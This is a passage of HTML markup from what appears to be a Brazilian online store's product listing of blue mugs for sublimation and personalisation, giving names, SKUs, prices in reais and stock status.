justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-acrilico-azul-para-foto-impressa-350ml-p1735">Caneca de Acrílico Azul para Foto Impressa - 350ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-acrilico-azul-para-foto-impressa-350ml-p1735?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1735" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 6,50</div><div class="installment-plan"> ou em até 1x de R$ 6,50 no cartão ou R$ 6,18 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1656"> <a href="https://www.brasko.com.br/caneca-de-ceramica-cromada-azul-para-sublimacao-325ml-p1656" title="Caneca de Cerâmica Cromada Azul Tiffany para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1656" data-file="caneca-de-ceramica-cromada-azul-inktexx-brasil.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1656/thumb_250-250-caneca-de-ceramica-cromada-azul-inktexx-brasil.jpg" alt="Caneca de Cerâmica Cromada Azul Tiffany para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 01656</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-cromada-azul-para-sublimacao-325ml-p1656">Caneca de Cerâmica Cromada Azul Tiffany para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-cromada-azul-para-sublimacao-325ml-p1656?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1656" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 22,18</div><div class="installment-plan"> ou em até 1x de R$ 22,18 no cartão ou R$ 21,07 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1392"> <a href="https://www.brasko.com.br/caneca-de-ceramica-azul-claro-c-tarja-branca-para-sublimacao-325-ml-p1392" title="Caneca de Cerâmica Azul Claro c/ Tarja Branca para Sublimação - 325 ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1392" data-file="caneca-de-ceramica-resinada-azul-claro-tarja-branca-para-sublimacao-inktexx.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1392/thumb_250-250-caneca-de-ceramica-resinada-azul-claro-tarja-branca-para-sublimacao-inktexx.jpg" alt="Caneca de Cerâmica Azul Claro c/ Tarja Branca para Sublimação - 325 ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="1392" data-file="caneca-de-ceramica-resinada-azul-claro-tarja-branca-para-sublimacao-inktexx-br.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1392/thumb_250-250-caneca-de-ceramica-resinada-azul-claro-tarja-branca-para-sublimacao-inktexx-br.jpg" alt="Caneca de Cerâmica Azul Claro c/ Tarja Branca para Sublimação - 325 ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CC1392</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-azul-claro-c-tarja-branca-para-sublimacao-325-ml-p1392">Caneca de Cerâmica Azul Claro c/ Tarja Branca para Sublimação - 325 ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-azul-claro-c-tarja-branca-para-sublimacao-325-ml-p1392?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1392" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 20,93</div><div class="installment-plan"> ou em até 1x de R$ 20,93 no cartão ou R$ 19,88 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1224"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-c-interior-e-alca-coracao-azul-escuro-para-sublimacao-325ml-p1224" title="Caneca de Cerâmica Branca c/ Interior e Alça Coração Azul Escuro para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1224" data-file="e4376d8dd8b414319d89cee6713de56962d7098509003.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1224/thumb_250-250-e4376d8dd8b414319d89cee6713de56962d7098509003.png" alt="Caneca de Cerâmica Branca c/ Interior e Alça Coração Azul Escuro para Sublimação - 325ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="1224" data-file="b00adb8469c9de53628b633141b78eb162d7098553293.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1224/thumb_250-250-b00adb8469c9de53628b633141b78eb162d7098553293.png" alt="Caneca de Cerâmica Branca c/ Interior e Alça Coração Azul Escuro para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CC1224</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-c-interior-e-alca-coracao-azul-escuro-para-sublimacao-325ml-p1224">Caneca de Cerâmica Branca c/ Interior e Alça Coração Azul Escuro para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-branca-c-interior-e-alca-coracao-azul-escuro-para-sublimacao-325ml-p1224?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1224" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 17,90</div><div class="installment-plan"> ou em até 1x de R$ 17,90 no cartão ou R$ 17,01 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="1239"> <a href="https://www.brasko.com.br/caneca-de-ceramica-com-interior-alca-e-colher-azul-escuro-325ml-p1239" title="Caneca de Cerâmica com Interior Alça e Colher Azul Escuro - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1239" data-file="4c8a1bea7c514bc9eb779ed5922b3a7965de4b521e025.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1239/thumb_250-250-4c8a1bea7c514bc9eb779ed5922b3a7965de4b521e025.png" alt="Caneca de Cerâmica com Interior Alça e Colher Azul Escuro - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CC1239</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-com-interior-alca-e-colher-azul-escuro-325ml-p1239">Caneca de Cerâmica com Interior Alça e Colher Azul Escuro - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-com-interior-alca-e-colher-azul-escuro-325ml-p1239?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1239" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 21,37</div><div class="installment-plan"> ou em até 1x de R$ 21,37 no cartão ou R$ 20,30 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="1242"> <a href="https://www.brasko.com.br/caneca-ceramica-325-ml-azul-escuro-tarja-branco-p1242" title="Caneca de Cerâmica Azul Escuro c/ Tarja Branca para Sublimação - 325 ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1242" data-file="thumb_450-450-tarja_azul_sublimatica_inktexx.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1242/thumb_250-250-thumb_450-450-tarja_azul_sublimatica_inktexx.jpg" alt="Caneca de Cerâmica Azul Escuro c/ Tarja Branca para Sublimação - 325 ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="1242" data-file="thumb_450-450-tarja_azul_sublimatica_para_sublima__o.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1242/thumb_250-250-thumb_450-450-tarja_azul_sublimatica_para_sublima__o.jpg" alt="Caneca de Cerâmica Azul Escuro c/ Tarja Branca para Sublimação - 325 ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CC1242</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-ceramica-325-ml-azul-escuro-tarja-branco-p1242">Caneca de Cerâmica Azul Escuro c/ Tarja Branca para Sublimação - 325 ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-ceramica-325-ml-azul-escuro-tarja-branco-p1242?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1242" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 20,93</div><div class="installment-plan"> ou em até 1x de R$ 20,93 no cartão ou R$ 19,88 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="1173"> <a href="https://www.brasko.com.br/caneca-gel-azul-de-acrilico-termica-p-personalizar-450-ml-p1173" title="Caneca Gel Azul de Acrílico Térmica p/ Personalizar - 450 ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1173" data-file="caneca-gel-azul-para-personaliza__o-inktexx.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1173/thumb_250-250-caneca-gel-azul-para-personaliza__o-inktexx.png" alt="Caneca Gel Azul de Acrílico Térmica p/ Personalizar - 450 ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 1173</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-gel-azul-de-acrilico-termica-p-personalizar-450-ml-p1173">Caneca Gel Azul de Acrílico Térmica p/ Personalizar - 450 ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-gel-azul-de-acrilico-termica-p-personalizar-450-ml-p1173?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1173" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 11,09</div><div class="installment-plan"> ou em até 1x de R$ 11,09 no cartão ou R$ 10,54 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="1163"> <a href="https://www.brasko.com.br/caneca-de-ceramica-com-interior-alca-e-colher-azul-claro-325ml-p1163" title="Caneca de Cerâmica com Interior Alça e Colher Azul Claro - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1163" data-file="2bd65cd637bda64e05b4759bd6553a4965de4b68033f1.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1163/thumb_250-250-2bd65cd637bda64e05b4759bd6553a4965de4b68033f1.png" alt="Caneca de Cerâmica com Interior Alça e Colher Azul Claro - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CC1163</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-com-interior-alca-e-colher-azul-claro-325ml-p1163">Caneca de Cerâmica com Interior Alça e Colher Azul Claro - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-com-interior-alca-e-colher-azul-claro-325ml-p1163?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1163" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 21,37</div><div class="installment-plan"> ou em até 1x de R$ 21,37 no cartão ou R$ 20,30 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="1554"> <a href="https://www.brasko.com.br/caneca-magica-azul-com-corpo-e-alca-de-coracao-p-sublimacao-325ml-p1554" title="Caneca Mágica Azul com Corpo e Alça de Coração p/ Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1554" data-file="caneca-alca-e-corpo-coracao-magica.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1554/thumb_250-250-caneca-alca-e-corpo-coracao-magica.png" alt="Caneca Mágica Azul com Corpo e Alça de Coração p/ Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CC1554</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-magica-azul-com-corpo-e-alca-de-coracao-p-sublimacao-325ml-p1554">Caneca Mágica Azul com Corpo e Alça de Coração p/ Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-magica-azul-com-corpo-e-alca-de-coracao-p-sublimacao-325ml-p1554?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1554" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 18,00</div><div class="installment-plan"> ou em até 1x de R$ 18,00 no cartão ou R$ 17,10 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="1556"> <a href="https://www.brasko.com.br/caneca-magica-azul-com-alca-de-coracao-p-sublimacao-325ml-p1556" title="Caneca Mágica Azul com Alça de Coração p/ Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1556" data-file="caneca-de-ceramica-magica-azul-com-al_a-coracao-inktexx.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1556/thumb_250-250-caneca-de-ceramica-magica-azul-com-al_a-coracao-inktexx.jpg" alt="Caneca Mágica Azul com Alça de Coração p/ Sublimação - 325ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="1556" data-file="coracao-magica-azul-alca-coracao.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1556/thumb_250-250-coracao-magica-azul-alca-coracao.png" alt="Caneca Mágica Azul com Alça de Coração p/ Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CC1556</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-magica-azul-com-alca-de-coracao-p-sublimacao-325ml-p1556">Caneca Mágica Azul com Alça de Coração p/ Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-magica-azul-com-alca-de-coracao-p-sublimacao-325ml-p1556?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1556" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 18,00</div><div class="installment-plan"> ou em até 1x de R$ 18,00 no cartão ou R$ 17,10 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="2052"> <a href="https://www.brasko.com.br/caneca-de-ceramica-reta-com-interior-e-colher-azul-claro-para-sublimacao-325ml-p2052" title="Caneca de Cerâmica Reta com Interior e Colher Azul Claro para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2052" data-file="b94b68038d191163c990ae0a605ccf7567b77e211955e.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2052/thumb_250-250-b94b68038d191163c990ae0a605ccf7567b77e211955e.png" alt="Caneca de Cerâmica Reta com Interior e Colher Azul Claro para Sublimação - 325ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2052" data-file="ad552ae14daba0d0e6ad874c418ad1f967b77e218c0ba.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2052/thumb_250-250-ad552ae14daba0d0e6ad874c418ad1f967b77e218c0ba.png" alt="Caneca de Cerâmica Reta com Interior e Colher Azul Claro para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 02052</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-reta-com-interior-e-colher-azul-claro-para-sublimacao-325ml-p2052">Caneca de Cerâmica Reta com Interior e Colher Azul Claro para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview 